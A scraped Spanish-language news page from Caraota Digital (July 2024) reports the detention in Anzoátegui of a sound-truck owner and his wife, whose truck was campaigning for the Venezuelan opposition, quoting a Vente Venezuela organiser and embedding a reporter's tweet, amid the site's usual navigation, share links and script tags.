menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div class="Cabezal_notas"></div></div><div class="single-standard-1 is-sidebar-right "><div class="rb-s-container edge-padding"><article id="post-163373" class="post-163373 post type-post status-publish format-standard has-post-thumbnail category-venezuela tag-anzoategui tag-camion tag-chavismo tag-sonido"><header class="single-header"><div class="s-cats ecat-l-dot"><div class="p-categories"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h1 class="s-title fw-headline">EN VIDEO: Retienen al dueño del camión de sonido que apoyaba a la oposición en Anzoátegui</h1><div class="single-meta yes-0"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/6c858a8f091e2fb7ea8a2bfe28c1f446.jpg?ver=1769055058' srcset='/wp-content/litespeed/avatar/ae8e26ad4b8fa6ca14daf4efb0a19fc5.jpg?ver=1769055058 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el">
<span class="meta-label">Por</span>
<a class="meta-author-url meta-author" href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-07-10T11:21:33-04:00">Publicado 10 de julio de 2024, 11:21 AM</time></div><div class="meta-el meta-read">2 Min de Lectura</div><div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="163373"></span></div></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/" data-ptitle="EN VIDEO: Retienen al dueño del camión de sonido que apoyaba a la oposición en Anzoátegui" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div><div class="single-right-meta single-time-read is-meta"><div class="meta-el meta-read">2 Min de Lectura</div></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-feat-outer"><div class="s-feat"><img fetchpriority="high" width="860" height="463" src="https://caraotadigital.net/wp-content/uploads/2024/07/Camion-1.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="Camión" loading="eager" fetchpriority="high" decoding="async" /></div></div><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F&amp;text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui" data-title="Telegram" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/" data-ptitle="EN VIDEO: Retienen al dueño del camión de sonido que apoyaba a la oposición en Anzoátegui" data-title="Más"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-1-95994146' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-95994146' data-insertion-no-dbg data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTEnIHN0eWxlPSdtYXJnaW46IDhweCAwOyBjbGVhcjogYm90aDsnPgo8ZGl2IGNsYXNzPSJDYXJydXNlbF9ub3RhcyI+PC9kaXY+PC9kaXY+Cg==' data-block='1'></div><p>Organismos de seguridad al servicio del chavismo retuvieron al dueño del camión de sonido que apoyaba a Edmundo González en Anzoátegui. A través de redes sociales, uno de los implicados denunció que los tienen retenidos sin haber cometido ningún delito.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><div class="toc-toggle no-link"><i class="rbi rbi-angle-up"></i></div></div><ul class="toc-content h5"><li><a href="#el-dueno-del-camion-iba-con-su-esposa" class="table-link no-link anchor-link" data-index="rb-heading-index-0">EL DUEÑO DEL CAMIÓN IBA CON SU ESPOSA</a></li><li><a href="#lea-tambien-denuncian-que-hombres-armados-entraron-a-la-casa-en-la-que-se-quedo-maria-corina-en-tachira" class="table-link no-link anchor-link" data-index="rb-heading-index-1">LEA TAMBIÉN: DENUNCIAN QUE HOMBRES ARMADOS ENTRARON A LA CASA EN LA QUE SE QUEDÓ MARÍA CORINA EN TÁCHIRA</a></li></ul></div><p>«En estos momentos estamos siendo llevados al Instituto Nacional de Tránsito Terrestre (INTT) en Lechería con el camión de sonido donde se estaba haciendo la campaña a María Corina Machado para su venida este miércoles para el estado Anzoátegui», dijo el dirigente de Vente Venezuela, Hermes Hidalgo, en un video divulgado por el reportero Jesús Medina.</p><div class="related-sec related-1 is-width-right is-style-boxed"><div class="inner"><div class="block-h heading-layout-5"><div class="heading-inner"><h4 class="heading-title none-toc"><span>Leer Más</span></h4></div></div><div class="block-inner"><div class="p-wrap p-small p-list-small-2" data-pid="239428"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/venezuela/dolar-oficial-volvio-a-subir-este-11sep-asi-se-cotizo/" title="Dólar oficial volvió a subir este 11Sep: Así se cotizó">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2025/06/imagebolivaresdolares.jpg" class="featured-img wp-post-image" alt="" loading="lazy">		</a></div></div><div class="p-content"><div class="entry-title h5">		<a class="p-url" href="https://caraotadigital.net/venezuela/dolar-oficial-volvio-a-subir-este-11sep-asi-se-cotizo/" rel="bookmark">Dólar oficial volvió a subir este 11Sep: Así se cotizó</a></div></div></div><div class="p-wrap p-list-inline" data-pid="180413"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/venezuela/edmundo-gonzalez-agradece-centro-carter-por-mostrar-actas-del-28j-en-la-oea-representan-la-voluntad-soberana/" rel="bookmark">Edmundo González agradece al Centro Carter por mostrar actas del 28J en la OEA: «Representan la voluntad soberana»</a></div></div><div class="p-wrap p-list-inline" data-pid="86255"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/venezuela/dolar-paralelo-registro-fuerte-alza-este-21jun-paso-la-barrera-de-los-bs-29-y-asi-se-cotizo/" rel="bookmark">Dólar paralelo registró fuerte alza este 21Jun: Pasó la barrera de los Bs. 29 y así se cotizó</a></div></div></div></div></div><p>El hombre hizo énfasis en que la policía no encontró ningún hecho irregular con ellos o con el camión. A pesar de esto, decidieron detenerlos y trasladarlos hasta la sede del INTT.</p><h3 id="el-dueno-del-camion-iba-con-su-esposa" class="rb-heading-index-0" style="color: #008000;"><strong><span style="color: #008000;">EL DUEÑO DEL CAMIÓN IBA CON SU ESPOSA</span></strong></h3><p>«Como no encontraron problemas con los papeles nos llevan detenidos porque ellos necesitan investigar la procedencia del camión. Aquí voy con el dueño del camión, el señor Pedro Marín, su señora esposa, quienes eran los que andaban en el camión hoy difundiendo el mensaje para la invitación de María Corina Machado», especificó.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div class="LateralD2_Notas"></div></div><blockquote class="twitter-tweet"><p dir="ltr" lang="es">¡Atención! En estos momentos se están llevando «retenido» al dueño del camión que se encontraba perifoneando para la concentración este miércoles con la líder de la oposición María Corina Machado y el candidato de la unidad Edmundo González Urrutia en Barcelona en Anzoategui. <a href="https://t.co/7CmB25xqCu">pic.twitter.com/7CmB25xqCu</a></p><p>— Jesús Medina Ezaine (@jesusmedinae) <a href="https://twitter.com/jesusmedinae/status/1810807538797236499?ref_src=twsrc%5Etfw">July 9, 2024</a></p></blockquote><p></p><h3 id="lea-tambien-denuncian-que-hombres-armados-entraron-a-la-casa-en-la-que-se-quedo-maria-corina-en-tachira" class="rb-heading-index-1">LEA TAMBIÉN<a href="https://twitter.com/CaraotaDigital">:</a> <a href="https://caraotadigital.net/venezuela/denuncian-que-hombres-armados-entraron-a-la-casa-en-la-que-se-quedo-maria-corina-en-tachira/">DENUNCIAN QUE HOMBRES ARMADOS ENTRARON A LA CASA EN LA QUE SE QUEDÓ MARÍA CORINA EN TÁCHIRA</a></h3><p>A pesar de esto, reiteró que seguirán apoyando a la candidatura opositora pese a este tipo de acciones.</p><p>«Aquí nos llevan detenidos porque no encuentran qué hacer para detener lo indetenible. El triunfo de Edmundo González Urrutia es indetenible», expresó.</p></div><div class="efoot efoot-commas h5"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>ETIQUETADO:</span><a href="https://caraotadigital.net/tag/anzoategui/" rel="tag">Anzoátegui</a><a href="https://caraotadigital.net/tag/camion/" rel="tag">Camión</a><a href="https://caraotadigital.net/tag/chavismo/" rel="tag">chavismo</a><a href="https://caraotadigital.net/tag/sonido/" rel="tag">Sonido</a></div></div><div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Regístrese para recibir el Boletín Diario</h2><h6 class="newsletter-box-description">¡Sigue así! Reciba las últimas noticias de última hora directamente en su bandeja de entrada.</h6></div></div><div class="newsletter-box-content"></div><div class="newsletter-box-policy">Al registrarse, acepta nuestros <a href="#">Términos de uso</a> y reconoce las prácticas de datos en nuestra <a href="#">Política de privacidad</a>. Puede darse de baja en cualquier momento.</div></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share" aria-hidden="true"></i><span>Compartir este artículo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F&amp;text=EN+VIDEO%3A+Retienen+al+due%C3%B1o+del+cami%C3%B3n+de+sonido+que+apoyaba+a+la+oposici%C3%B3n+en+Anzo%C3%A1tegui" data-title="Telegram" rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i><span>Telegram</span></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/en-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui/" data-ptitle="EN VIDEO: Retienen al dueño del camión de sonido que apoyaba a la oposición en Anzoátegui" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Síguenos en las Redes</span></h4></div></div><div class="socials-counter h6 is-style-2 is-gcol-4 is-icon-color is-h-icon-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/caraotadigital" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fnlabel">Facebook</span><span class="text-count">Me Gusta</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/caraotadigital" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fnlabel">X</span><span class="text-count">Seguir</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/caraotadigital" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fnlabel">Instagram</span><span class="text-count">Seguir</span></span></div><div class="follower-el telegram-follower"><a target="_blank" href="https://t.me/germinadorcaraotadigital" class="telegram" aria-label="Telegram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-telegram" aria-hidden="true"></i></span><span class="fnlabel">Telegram</span><span class="text-count">Seguir</span></span></div></div></div></div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Últimas Noticias</span></h4></div></div><div class="widget-p-listing"><div class="p-wrap p-small p-list-small-2" data-pid="266726"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/venezuela/saime-extendera-jornadas-sin-cita-para-renovacion-de-cedula-hasta-esta-fecha/" title="Saime extenderá jornadas sin cita para renovación de cédula, hasta esta fecha">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2024/10/saime.jpg" class="featured-img wp-post-image" alt="Saime extenderá jornadas sin cita para renovación de cédula, hasta esta fecha" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/saime-extendera-jornadas-sin-cita-para-renovacion-de-cedula-hasta-esta-fecha/" rel="bookmark">Saime extenderá jornadas sin cita para renovación de cédula, hasta esta fecha</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-18" href="https://caraotadigital.net/category/venezuela/">Venezuela</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="266721"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/mundo/fuertes-lluvias-inundan-un-pueblo-colombiano-y-dejan-al-menos-700-familias-afectadas/" title="Fuertes lluvias inundan un pueblo colombiano y dejan al menos 700 familias afectadas">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/pueblo-inundado.jpg" class="featured-img wp-post-image" alt="Fuertes lluvias inundan un pueblo colombiano y dejan al menos 700 familias afectadas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/fuertes-lluvias-inundan-un-pueblo-colombiano-y-dejan-al-menos-700-familias-afectadas/" rel="bookmark">Fuertes lluvias inundan un pueblo colombiano y dejan al menos 700 familias afectadas</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-30" href="https://caraotadigital.net/category/mundo/">Mundo</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="266717"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/venezuela/superpetrolero-habria-zarpado-cargado-de-crudo-pesado-rumbo-a-los-eeuu/" title="Superpetrolero habría zarpado cargado de crudo pesado rumbo a los EEUU">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/TERMINAL-DE-JOSE-1.jpg" class="featured-img wp-post-image" alt="Superpetrolero habría zarpado cargado de crudo pesado venezolano rumbo a los EEUU" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/superpetrolero-habria-zarpado-cargado-de-crudo-pesado-rumbo-a-los-eeuu/" rel="bookmark">Superpetrolero habría zarpado cargado de crudo pesado rumbo a los EEUU</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-18" href="https://caraotadigital.net/category/venezuela/">Venezuela</a></div></div></div></div></div></div></div></div></div></div></article></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="5f06b8f4a894a101eae6216c-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Fen-video-retienen-al-dueno-del-camion-de-sonido-que-apoyaba-a-la-oposicion-en-anzoategui%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
